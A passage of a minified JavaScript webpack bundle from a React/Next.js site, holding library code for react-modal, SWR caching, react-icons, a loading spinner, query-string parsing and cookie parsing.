r=60103,n=60106,o=60107,i=60108,a=60114,s=60109,l=60110,c=60112,u=60113,d=60120,f=60115,h=60116,p=60121,m=60122,g=60117,y=60129,b=60131;if("function"==typeof Symbol&&Symbol.for){var v=Symbol.for;r=v("react.element"),n=v("react.portal"),o=v("react.fragment"),i=v("react.strict_mode"),a=v("react.profiler"),s=v("react.provider"),l=v("react.context"),c=v("react.forward_ref"),u=v("react.suspense"),d=v("react.suspense_list"),f=v("react.memo"),h=v("react.lazy"),v("react.block"),v("react.server.block"),v("react.fundamental"),v("react.debug_trace_mode"),v("react.legacy_hidden")}},43620:(e,t,r)=>{"use strict";r.d(t,{k5:()=>u});var n=r(14232),o={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},i=n.createContext&&n.createContext(o),a=["attr","size","title"];function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],(o=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(o))in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e){return t=>n.createElement(d,s({attr:c({},e.attr)},t),function e(t){return t&&t.map((t,r)=>n.createElement(t.tag,c({key:r},t.attr),e(t.child)))}(e.child))}function d(e){var t=t=>{var r,{attr:o,size:i,title:l}=e,u=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r={};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){if(t.indexOf(n)>=0)continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(e,a),d=i||t.size||"1em";return t.className&&(r=t.className),e.className&&(r=(r?r+" ":"")+e.className),n.createElement("svg",s({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},t.attr,o,u,{className:r,style:c(c({color:e.color||t.color},t.style),e.style),height:d,width:d,xmlns:"http://www.w3.org/2000/svg"}),l&&n.createElement("title",null,l),e.children)};return void 0!==i?n.createElement(i.Consumer,null,e=>t(e)):t(o)}},44537:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var r=(0,n.default)(e);if(!r.length)return void t.preventDefault();var o=void 0,i=t.shiftKey,a=r[0],s=r[r.length-1],l=function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;return t.activeElement.shadowRoot?e(t.activeElement.shadowRoot):t.activeElement}();if(e===l){if(!i)return;o=s}if(s!==l||i||(o=a),a===l&&i&&(o=s),o){t.preventDefault(),o.focus();return}var c=/(\bChrome\b|\bSafari\b)\//.exec(navigator.userAgent);if(null!=c&&"Chrome"!=c[1]&&null==/\biPod\b|\biPad\b/g.exec(navigator.userAgent)){var u=r.indexOf(l);if(u>-1&&(u+=i?-1:1),void 0===(o=r[u])){t.preventDefault(),(o=i?s:a).focus();return}t.preventDefault(),o.focus()}};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(77289));e.exports=t.default},45105:(e,t,r)=>{e.exports=r(87195)},45284:(e,t)=>{"use strict";function r(e){let{widthInt:t,heightInt:r,blurWidth:n,blurHeight:o,blurDataURL:i,objectFit:a}=e,s=n?40*n:t,l=o?40*o:r,c=s&&l?"viewBox='0 0 "+s+" "+l+"'":"";return"%3Csvg xmlns='http://www.w3.org/2000/svg' "+c+"%3E%3Cfilter id='b' color-interpolation-filters='sRGB'%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3CfeColorMatrix values='1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1' result='s'/%3E%3CfeFlood x='0' y='0' width='100%25' height='100%25'/%3E%3CfeComposite operator='out' in='s'/%3E%3CfeComposite in2='SourceGraphic'/%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3C/filter%3E%3Cimage width='100%25' height='100%25' x='0' y='0' preserveAspectRatio='"+(c?"none":"contain"===a?"xMidYMid":"cover"===a?"xMidYMid slice":"none")+"' style='filter: url(%23b);' href='"+i+"'/%3E%3C/svg%3E"}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImageBlurSvg",{enumerable:!0,get:function(){return r}})},46021:(e,t,r)=>{"use strict";r.d(t,{h:()=>h});var n=r(37876),o=r(14232),i=r(41116),a=r.n(i),s=r(11012),l=r(21626);let c=e=>{try{document.body.style.overflow=e}catch(e){console.error("Error setting body overflow:")}},u=e=>{(0,o.useEffect)(()=>(e?c("hidden"):c("unset"),()=>{c("unset")}),[e])};"undefined"!=typeof document&&document.getElementById("root")?a().setAppElement("#root"):"undefined"!=typeof document&&document.getElementById("__next")&&a().setAppElement("#__next"),a().defaultStyles={overlay:{position:"fixed",top:0,bottom:0,left:0,right:0,zIndex:s.K.zIndex.modal,backgroundColor:"rgba(10, 10, 10, 0.75)",display:"flex",justifyContent:"center",alignItems:"center"},content:{position:"absolute",overflow:"auto",border:"none",backgroundColor:"unset",outline:"none",borderRadius:"unset"}};let d={content:{width:"100%",height:"100%"}};l.Ay.div.withConfig({componentId:"sc-d9ce4421-0"})(["display:",";"],e=>e.isOpen?"block":"none");let f={shouldCloseOnOverlayClick:!0},h=e=>{let t={...f,...e};return u(t.isOpen),(0,n.jsx)(a(),{isOpen:t.isOpen,shouldCloseOnOverlayClick:t.shouldCloseOnOverlayClick,onRequestClose:t.onClose,style:t.isFull?d:void 0,overlayClassName:t.className,children:e.children})}},47235:(e,t,r)=>{"use strict";r.d(t,{Q:()=>a,S:()=>s});var n=r(37876),o=r(14232);let i=r(21626).Ay.div.withConfig({componentId:"sc-35381664-0"})(["width:100%;height:56px;display:table;align-items:center;table-layout:fixed;border-bottom:","px solid ",";"],e=>e.theme.shape.borderWidth,e=>e.theme.colors.system.border),a=o.createContext({value:void 0,onChange:void 0}),s=e=>{let t=(0,o.useMemo)(()=>({value:e.value,onChange:e.onChange}),[e.onChange,e.value]);return(0,n.jsx)(i,{children:(0,n.jsx)(a.Provider,{value:t,children:e.children})})}},47514:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.bodyOpenClassName=t.portalClassName=void 0;var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},o=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),i=r(14232),a=p(i),s=p(r(98477)),l=p(r(95062)),c=p(r(51856)),u=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}(r(20184)),d=r(36078),f=p(d),h=r(7235);function p(e){return e&&e.__esModule?e:{default:e}}function m(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}var g=t.portalClassName="ReactModalPortal",y=t.bodyOpenClassName="ReactModal__Body--open",b=d.canUseDOM&&void 0!==s.default.createPortal,v=function(e){return document.createElement(e)},w=function(){return b?s.default.createPortal:s.default.unstable_renderSubtreeIntoContainer},x=function(e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function, not "+typeof e);function t(){if(!(this instanceof t))throw TypeError("Cannot call a class as a function");for(var e,r,o,i=arguments.length,l=Array(i),u=0;u<i;u++)l[u]=arguments[u];return r=o=m(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),o.removePortal=function(){b||s.default.unmountComponentAtNode(o.node);var e=(0,o.props.parentSelector)();e&&e.contains(o.node)?e.removeChild(o.node):console.warn('React-Modal: "parentSelector" prop did not returned any DOM element. Make sure that the parent element is unmounted to avoid any memory leaks.')},o.portalRef=function(e){o.portal=e},o.renderPortal=function(e){var r=w()(o,a.default.createElement(c.default,n({defaultStyles:t.defaultStyles},e)),o.node);o.portalRef(r)},m(o,r)}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),o(t,[{key:"componentDidMount",value:function(){d.canUseDOM&&(b||(this.node=v("div")),this.node.className=this.props.portalClassName,(0,this.props.parentSelector)().appendChild(this.node),b||this.renderPortal(this.props))}},{key:"getSnapshotBeforeUpdate",value:function(e){return{prevParent:(0,e.parentSelector)(),nextParent:(0,this.props.parentSelector)()}}},{key:"componentDidUpdate",value:function(e,t,r){if(d.canUseDOM){var n=this.props,o=n.isOpen,i=n.portalClassName;e.portalClassName!==i&&(this.node.className=i);var a=r.prevParent,s=r.nextParent;s!==a&&(a.removeChild(this.node),s.appendChild(this.node)),(e.isOpen||o)&&(b||this.renderPortal(this.props))}}},{key:"componentWillUnmount",value:function(){if(d.canUseDOM&&this.node&&this.portal){var e=this.portal.state,t=Date.now(),r=e.isOpen&&this.props.closeTimeoutMS&&(e.closesAt||t+this.props.closeTimeoutMS);r?(e.beforeClose||this.portal.closeWithTimeout(),setTimeout(this.removePortal,r-t)):this.removePortal()}}},{key:"render",value:function(){return d.canUseDOM&&b?(!this.node&&b&&(this.node=v("div")),w()(a.default.createElement(c.default,n({ref:this.portalRef,defaultStyles:t.defaultStyles},this.props)),this.node)):null}}],[{key:"setAppElement",value:function(e){u.setElement(e)}}]),t}(i.Component);x.propTypes={isOpen:l.default.bool.isRequired,style:l.default.shape({content:l.default.object,overlay:l.default.object}),portalClassName:l.default.string,bodyOpenClassName:l.default.string,htmlOpenClassName:l.default.string,className:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),overlayClassName:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),appElement:l.default.oneOfType([l.default.instanceOf(f.default),l.default.instanceOf(d.SafeHTMLCollection),l.default.instanceOf(d.SafeNodeList),l.default.arrayOf(l.default.instanceOf(f.default))]),onAfterOpen:l.default.func,onRequestClose:l.default.func,closeTimeoutMS:l.default.number,ariaHideApp:l.default.bool,shouldFocusAfterRender:l.default.bool,shouldCloseOnOverlayClick:l.default.bool,shouldReturnFocusAfterClose:l.default.bool,preventScroll:l.default.bool,parentSelector:l.default.func,aria:l.default.object,data:l.default.object,role:l.default.string,contentLabel:l.default.string,shouldCloseOnEsc:l.default.bool,overlayRef:l.default.func,contentRef:l.default.func,id:l.default.string,overlayElement:l.default.func,contentElement:l.default.func},x.defaultProps={isOpen:!1,portalClassName:g,bodyOpenClassName:y,role:"dialog",ariaHideApp:!0,closeTimeoutMS:0,shouldFocusAfterRender:!0,shouldCloseOnEsc:!0,shouldCloseOnOverlayClick:!0,shouldReturnFocusAfterClose:!0,preventScroll:!1,parentSelector:function(){return document.body},overlayElement:function(e,t){return a.default.createElement("div",e,t)},contentElement:function(e,t){return a.default.createElement("div",e,t)}},x.defaultStyles={overlay:{position:"fixed",top:0,left:0,right:0,bottom:0,backgroundColor:"rgba(255, 255, 255, 0.75)"},content:{position:"absolute",top:"40px",left:"40px",right:"40px",bottom:"40px",border:"1px solid #ccc",background:"#fff",overflow:"auto",WebkitOverflowScrolling:"touch",borderRadius:"4px",outline:"none",padding:"20px"}},(0,h.polyfill)(x),t.default=x},47808:(e,t,r)=>{"use strict";r.d(t,{B:()=>h,I:()=>j,O:()=>c,S:()=>q,U:()=>l,a:()=>d,b:()=>a,c:()=>U,d:()=>$,e:()=>u,f:()=>W,g:()=>Y,i:()=>y,j:()=>V,m:()=>f,n:()=>B,o:()=>F,r:()=>S,s:()=>L,t:()=>E,u:()=>O,z:()=>x});var n=r(14232),o=r(23141),i=Object.prototype.hasOwnProperty;let a=new WeakMap,s=()=>{},l=s(),c=Object,u=e=>e===l,d=e=>"function"==typeof e,f=(e,t)=>({...e,...t}),h=e=>d(e.then),p={},m={},g="undefined",y=typeof window!=g,b=typeof document!=g,v=y&&"Deno"in window,w=()=>y&&typeof window.requestAnimationFrame!=g,x=(e,t)=>{let r=a.get(e);return[()=>!u(t)&&e.get(t)||p,n=>{if(!u(t)){let o=e.get(t);t in m||(m[t]=o),r[5](t,f(o,n),o||p)}},r[6],()=>!u(t)&&t in m?m[t]:!u(t)&&e.get(t)||p]},_=!0,[C,A]=y&&window.addEventListener?[window.addEventListener.bind(window),window.removeEventListener.bind(window)]:[s,s],k={initFocus:e=>(b&&document.addEventListener("visibilitychange",e),C("focus",e),()=>{b&&document.removeEventListener("visibilitychange",e),A("focus",e)}),initReconnect:e=>{let t=()=>{_=!0,e()},r=()=>{_=!1};return C("online",t),C("offline",r),()=>{A("online",t),A("offline",r)}}},j=!n.useId,S=!y||v,E=e=>w()?window.requestAnimationFrame(e):setTimeout(e,1),O=S?n.useEffect:n.useLayoutEffect,T="undefined"!=typeof navigator&&navigator.connection,z=!S&&T&&(["slow-2g","2g"].includes(T.effectiveType)||T.saveData),I=new WeakMap,R=(e,t)=>c.prototype.toString.call(e)===`[object ${t}]`,M=0,P=e=>{let t,r,n=typeof e,o=R(e,"Date"),i=R(e,"RegExp"),a=R(e,"Object");if(c(e)!==e||o||i)t=o?e.toJSON():"symbol"==n?e.toString():"string"==n?JSON.stringify(e):""+e;else{if(t=I.get(e))return t;if(t=++M+"~",I.set(e,t),Array.isArray(e)){for(r=0,t="@";r<e.length;r++)t+=P(e[r])+",";I.set(e,t)}if(a){t="#";let n=c.keys(e).sort();for(;!u(r=n.pop());)u(e[r])||(t+=r+":"+P(e[r])+",");I.set(e,t)}}return t},L=e=>{if(d(e))try{e=e()}catch(t){e=""}let t=e;return[e="string"==typeof e?e:(Array.isArray(e)?e.length:e)?P(e):"",t]},H=0,F=()=>++H;async function B(...e){let[t,r,n,i]=e,s=f({populateCache:!0,throwOnError:!0},"boolean"==typeof i?{revalidate:i}:i||{}),c=s.populateCache,p=s.rollbackOnError,m=s.optimisticData,g=e=>"function"==typeof p?p(e):!1!==p,y=s.throwOnError;if(d(r)){let e=[];for(let n of t.keys())!/^\$(inf|sub)\$/.test(n)&&r(t.get(n)._k)&&e.push(n);return Promise.all(e.map(b))}return b(r);async function b(r){let i,[f]=L(r);if(!f)return;let[p,b]=x(t,f),[v,w,_,C]=a.get(t),A=()=>{let e=v[f];return(d(s.revalidate)?s.revalidate(p().data,r):!1!==s.revalidate)&&(delete _[f],delete C[f],e&&e[0])?e[0](o.q2).then(()=>p().data):p().data};if(e.length<3)return A();let k=n,j=F();w[f]=[j,0];let S=!u(m),E=p(),O=E.data,T=E._c,z=u(T)?O:T;if(S&&b({data:m=d(m)?m(z,O):m,_c:z}),d(k))try{k=k(z)}catch(e){i=e}if(k&&h(k)){if(k=await k.catch(e=>{i=e}),j!==w[f][0]){if(i)throw i;return k}i&&S&&g(i)&&(c=!0,b({data:z,_c:l}))}if(c&&!i&&(d(c)?b({data:c(k,z),error:l,_c:l}):b({data:k,error:l,_c:l})),w[f][1]=F(),Promise.resolve(A()).then(()=>{b({_c:l})}),i){if(y)throw i;return}return k}}let D=(e,t)=>{for(let r in e)e[r][0]&&e[r][0](t)},N=(e,t)=>{if(!a.has(e)){let r=f(k,t),n=Object.create(null),i=B.bind(l,e),c=s,u=Object.create(null),d=(e,t)=>{let r=u[e]||[];return u[e]=r,r.push(t),()=>r.splice(r.indexOf(t),1)},h=(t,r,n)=>{e.set(t,r);let o=u[t];if(o)for(let e of o)e(r,n)},p=()=>{if(!a.has(e)&&(a.set(e,[n,Object.create(null),Object.create(null),Object.create(null),i,h,d]),!S)){let t=r.initFocus(setTimeout.bind(l,D.bind(l,n,o.CC))),i=r.initReconnect(setTimeout.bind(l,D.bind(l,n,o.jB)));c=()=>{t&&t(),i&&i(),a.delete(e)}}};return p(),[e,i,p,c]}return[e,a.get(e)[4]]},[U,V]=N(new Map),$=f({onLoadingSlow:s,onSuccess:s,onError:s,onErrorRetry:(e,t,r,n,o)=>{let i=r.errorRetryCount,a=o.retryCount,s=~~((Math.random()+.5)*(1<<(a<8?a:8)))*r.errorRetryInterval;(u(i)||!(a>i))&&setTimeout(n,s,o)},onDiscarded:s,revalidateOnFocus:!0,revalidateOnReconnect:!0,revalidateIfStale:!0,shouldRetryOnError:!0,errorRetryInterval:z?1e4:5e3,focusThrottleInterval:5e3,dedupingInterval:2e3,loadingTimeout:z?5e3:3e3,compare:function e(t,r){var n,o;if(t===r)return!0;if(t&&r&&(n=t.constructor)===r.constructor){if(n===Date)return t.getTime()===r.getTime();if(n===RegExp)return t.toString()===r.toString();if(n===Array){if((o=t.length)===r.length)for(;o--&&e(t[o],r[o]););return -1===o}if(!n||"object"==typeof t){for(n in o=0,t)if(i.call(t,n)&&++o&&!i.call(r,n)||!(n in r)||!e(t[n],r[n]))return!1;return Object.keys(r).length===o}}return t!=t&&r!=r},isPaused:()=>!1,cache:U,mutate:V,fallback:{}},{isOnline:()=>_,isVisible:()=>{let e=b&&document.visibilityState;return u(e)||"hidden"!==e}}),W=(e,t)=>{let r=f(e,t);if(t){let{use:n,fallback:o}=e,{use:i,fallback:a}=t;n&&i&&(r.use=n.concat(i)),o&&a&&(r.fallback=f(o,a))}return r},q=(0,n.createContext)({}),Y=e=>{let{value:t}=e,r=(0,n.useContext)(q),o=d(t),i=(0,n.useMemo)(()=>o?t(r):t,[o,r,t]),a=(0,n.useMemo)(()=>o?i:W(r,i),[o,r,i]),s=i&&i.provider,c=(0,n.useRef)(l);s&&!c.current&&(c.current=N(s(a.cache||U),i));let u=c.current;return u&&(a.cache=u[0],a.mutate=u[1]),O(()=>{if(u)return u[2]&&u[2](),u[3]},[]),(0,n.createElement)(q.Provider,f(e,{value:a}))}},48230:(e,t,r)=>{e.exports=r(81639)},49794:(e,t)=>{"use strict";var r,n=Object.prototype.hasOwnProperty;function o(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(e){return null}}function i(e){try{return encodeURIComponent(e)}catch(e){return null}}t.stringify=function(e,t){var o,a,s=[];for(a in"string"!=typeof(t=t||"")&&(t="?"),e)if(n.call(e,a)){if(!(o=e[a])&&(null===o||o===r||isNaN(o))&&(o=""),a=i(a),o=i(o),null===a||null===o)continue;s.push(a+"="+o)}return s.length?t+s.join("&"):""},t.parse=function(e){for(var t,r=/([^=?#&]+)=?([^&]*)/g,n={};t=r.exec(e);){var i=o(t[1]),a=o(t[2]);null===i||null===a||i in n||(n[i]=a)}return n}},51854:(e,t,r)=>{"use strict";r.d(t,{k:()=>c});var n=r(37876);r(14232);var o=r(21626);let i=(0,o.i7)(["0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}"]),a=(0,o.i7)(["0%{stroke-dasharray:1px,200px;stroke-dashoffset:0;}50%{stroke-dasharray:100px,200px;stroke-dashoffset:-15px;}100%{stroke-dasharray:100px,200px;stroke-dashoffset:-125px;}"]),s={small:16,medium:24,large:32,xlarge:62},l=o.Ay.div.withConfig({componentId:"sc-5d3bc61f-0"})(["width:","px;height:","px;display:inline-block;color:",";svg{width:100%;height:100%;animation:"," 1.4s infinite linear;circle{stroke-dasharray:126.92;stroke-dashoffset:50;stroke:currentColor;animation:"," 1.4s infinite ease-in-out;}}"],e=>s[e.size||"medium"],e=>s[e.size||"medium"],e=>"secondary"===e.color?e.theme.colors.system.surface:e.theme.colors.functional.primary.normal,i,a),c=e=>(0,n.jsx)(l,{className:e.className,size:e.size,color:e.color,role:"status","aria-label":"読み込み中",children:(0,n.jsx)("svg",{viewBox:"22 22 44 44","aria-hidden":"true",children:(0,n.jsx)("circle",{cx:"44",cy:"44",r:"20.2",fill:"none",strokeWidth:"3.6"})})})},51856:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),a=r(14232),s=g(r(95062)),l=m(r(36893)),c=g(r(44537)),u=m(r(20184)),d=m(r(14270)),f=r(36078),h=g(f),p=g(r(79020));function m(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}function g(e){return e&&e.__esModule?e:{default:e}}r(365);var y={overlay:"ReactModal__Overlay",content:"ReactModal__Content"},b=0,v=function(e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function, not "+typeof e);function t(e){if(!(this instanceof t))throw TypeError("Cannot call a class as a function");var r=function(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return r.setOverlayRef=function(e){r.overlay=e,r.props.overlayRef&&r.props.overlayRef(e)},r.setContentRef=function(e){r.content=e,r.props.contentRef&&r.props.contentRef(e)},r.afterClose=function(){var e=r.props,t=e.appElement,n=e.ariaHideApp,o=e.htmlOpenClassName,i=e.bodyOpenClassName,a=e.parentSelector,s=a&&a().ownerDocument||document;i&&d.remove(s.body,i),o&&d.remove(s.getElementsByTagName("html")[0],o),n&&b>0&&0==(b-=1)&&u.show(t),r.props.shouldFocusAfterRender&&(r.props.shouldReturnFocusAfterClose?(l.returnFocus(r.props.preventScroll),l.teardownScopedFocus()):l.popWithoutFocus()),r.props.onAfterClose&&r.props.onAfterClose(),p.default.deregister(r)},r.open=function(){r.beforeOpen(),r.state.afterOpen&&r.state.beforeClose?(clearTimeout(r.closeTimer),r.setState({beforeClose:!1})):(r.props.shouldFocusAfterRender&&(l.setupScopedFocus(r.node),l.markForFocusLater()),r.setState({isOpen:!0},function(){r.openAnimationFrame=requestAnimationFrame(function(){r.setState({afterOpen:!0}),r.props.isOpen&&r.props.onAfterOpen&&r.props.onAfterOpen({overlayEl:r.overlay,contentEl:r.content})})}))},r.close=function(){r.props.closeTimeoutMS>0?r.closeWithTimeout():r.closeWithoutTimeout()},r.focusContent=function(){return r.content&&!r.contentHasFocus()&&r.content.focus({preventScroll:!0})},r.closeWithTimeout=function(){var e=Date.now()+r.props.closeTimeoutMS;r.setState({beforeClose:!0,closesAt:e},function(){r.closeTimer=setTimeout(r.closeWithoutTimeout,r.state.closesAt-Date.now())})},r.closeWithoutTimeout=function(){r.setState({beforeClose:!1,isOpen:!1,afterOpen:!1,closesAt:null},r.afterClose)},r.handleKeyDown=function(e){("Tab"===e.code||9===e.keyCode)&&(0,c.default)(r.content,e),r.props.shouldCloseOnEsc&&("Escape"===e.code||27===e.keyCode)&&(e.stopPropagation(),r.requestClose(e))},r.handleOverlayOnClick=function(e){null===r.shouldClose&&(r.shouldClose=!0),r.shouldClose&&r.props.shouldCloseOnOverlayClick&&(r.ownerHandlesClose()?r.requestClose(e):r.focusContent()),r.shouldClose=null},r.handleContentOnMouseUp=function(){r.shouldClose=!1},r.handleOverlayOnMouseDown=function(e){r.props.shouldCloseOnOverlayClick||e.target!=r.overlay||e.preventDefault()},r.handleContentOnClick=function(){r.shouldClose=!1},r.handleContentOnMouseDown=function(){r.shouldClose=!1},r.requestClose=function(e){return r.ownerHandlesClose()&&r.props.onRequestClose(e)},r.ownerHandlesClose=function(){return r.props.onRequestClose},r.shouldBeClosed=function(){return!r.state.isOpen&&!r.state.beforeClose},r.contentHasFocus=function(){return document.activeElement===r.content||r.content.contains(document.activeElement)},r.buildClassName=function(e,t){var n=(void 0===t?"undefined":o(t))==="object"?t:{base:y[e],afterOpen:y[e]+"--after-open",beforeClose:y[e]+"--before-close"},i=n.base;return r.state.afterOpen&&(i=i+" "+n.afterOpen),r.state.beforeClose&&(i=i+" "+n.beforeClose),"string"==typeof t&&t?i+" "+t:i},r.attributesFromObject=function(e,t){return Object.keys(t).reduce(function(r,n){return r[e+"-"+n]=t[n],r},{})},r.state={afterOpen:!1,beforeClose:!1},r.shouldClose=null,r.moveFromContentToOverlay=null,r}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),i(t,[{key:"componentDidMount",value:function(){this.props.isOpen&&this.open()}},{key:"componentDidUpdate",value:function(e,t){this.props.isOpen&&!e.isOpen?this.open():!this.props.isOpen&&e.isOpen&&this.close(),this.props.shouldFocusAfterRender&&this.state.isOpen&&!t.isOpen&&this.focusContent()}},{key:"componentWillUnmount",value:function(){this.state.isOpen&&this.afterClose(),clearTimeout(this.closeTimer),cancelAnimationFrame(this.openAnimationFrame)}},{key:"beforeOpen",value:function(){var e=this.props,t=e.appElement,r=e.ariaHideApp,n=e.htmlOpenClassName,o=e.bodyOpenClassName,i=e.parentSelector,a=i&&i().ownerDocument||document;o&&d.add(a.body,o),n&&d.add(a.getElementsByTagName("html")[0],n),r&&(b+=1,u.hide(t)),p.default.register(this)}},{key:"render",value:function(){var e=this.props,t=e.id,r=e.className,o=e.overlayClassName,i=e.defaultStyles,a=e.children,s=r?{}:i.content,l=o?{}:i.overlay;if(this.shouldBeClosed())return null;var c={ref:this.setOverlayRef,className:this.buildClassName("overlay",o),style:n({},l,this.props.style.overlay),onClick:this.handleOverlayOnClick,onMouseDown:this.handleOverlayOnMouseDown},u=n({id:t,ref:this.setContentRef,style:n({},s,this.props.style.content),className:this.buildClassName("content",r),tabIndex:"-1",onKeyDown:this.handleKeyDown,onMouseDown:this.handleContentOnMouseDown,onMouseUp:this.handleContentOnMouseUp,onClick:this.handleContentOnClick,role:this.props.role,"aria-label":this.props.contentLabel},this.attributesFromObject("aria",n({modal:!0},this.props.aria)),this.attributesFromObject("data",this.props.data||{}),{"data-testid":this.props.testId}),d=this.props.contentElement(u,a);return this.props.overlayElement(c,d)}}]),t}(a.Component);v.defaultProps={style:{overlay:{},content:{}},defaultStyles:{}},v.propTypes={isOpen:s.default.bool.isRequired,defaultStyles:s.default.shape({content:s.default.object,overlay:s.default.object}),style:s.default.shape({content:s.default.object,overlay:s.default.object}),className:s.default.oneOfType([s.default.string,s.default.object]),overlayClassName:s.default.oneOfType([s.default.string,s.default.object]),parentSelector:s.default.func,bodyOpenClassName:s.default.string,htmlOpenClassName:s.default.string,ariaHideApp:s.default.bool,appElement:s.default.oneOfType([s.default.instanceOf(h.default),s.default.instanceOf(f.SafeHTMLCollection),s.default.instanceOf(f.SafeNodeList),s.default.arrayOf(s.default.instanceOf(h.default))]),onAfterOpen:s.default.func,onAfterClose:s.default.func,onRequestClose:s.default.func,closeTimeoutMS:s.default.number,shouldFocusAfterRender:s.default.bool,shouldCloseOnOverlayClick:s.default.bool,shouldReturnFocusAfterClose:s.default.bool,preventScroll:s.default.bool,role:s.default.string,contentLabel:s.default.string,aria:s.default.object,data:s.default.object,children:s.default.node,shouldCloseOnEsc:s.default.bool,overlayRef:s.default.func,contentRef:s.default.func,id:s.default.string,overlayElement:s.default.func,contentElement:s.default.func,testId:s.default.string},t.default=v,e.exports=t.default},53441:(e,t)=>{"use strict";t.parse=function(e,t){if("string"!=typeof e)throw TypeError("argument str must be a string");for(var n={},o=e.split(";"),i=(t||{}).decode||r,a=0;a<o.length;a++){var s=o[a],l=s.indexOf("=");if(!(l<0)){var c=s.substring(0,l).trim();if(void 0==n[c]){var u=s.substring(l+1,s.length).trim();'"'===u[0]&&(u=u.slice(1,-1)),n[c]=function(e,t){try{return t(e)}catch(t){return e}}(u,i)}}}return n},t.serialize=function(e,t,r){var i=r||{},a=i.encode||n;if("function"!=typeof a)throw TypeError("option encode is invalid");if(!o.test(e))throw TypeError("argument name is invalid");var s=a(t);if(s&&!o.test(s))throw TypeError("argument val is invalid");var l=e+"="+s;if(null!=i.maxAge){var c=i.maxAge-0;if(isNaN(c)||!isFinite(c))throw TypeError("option maxAge is invalid");l+="; Max-Age="+Math.floor(c)}if(i.domain){if(!o.test(i.domain))throw TypeError("option domain is invalid");l+="; Domain="+i.domain}if(i.path){if(!o.test(i.path))throw TypeError("option path is invalid");l+="; Path="+i.path}if(i.expires){if("function"!=typeof i.expires.toUTCString)throw 